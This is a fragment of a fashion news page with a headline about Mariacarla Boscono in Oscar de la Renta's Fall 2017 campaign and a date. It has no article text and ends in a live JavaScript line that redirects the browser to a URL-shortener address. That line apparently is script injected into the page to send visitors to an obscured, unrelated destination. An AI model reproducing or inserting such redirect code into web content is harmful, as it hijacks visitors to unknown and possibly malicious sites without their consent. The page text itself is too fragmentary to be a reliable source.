
Mariacarla Boscono is an Elegant Vision for Oscar
de la Renta’s Fall 2017 Campaign
October 3, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";